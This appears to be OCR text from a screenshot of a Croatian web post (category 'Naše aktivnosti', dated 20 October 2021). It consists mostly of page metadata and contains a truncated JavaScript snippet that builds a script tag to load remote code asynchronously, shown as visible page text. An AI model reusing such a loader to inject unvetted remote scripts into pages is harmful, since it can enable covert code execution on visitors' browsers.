
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe
Category:
Naše aktivnosti
20 listopada, 2021
Post
PREVIOUS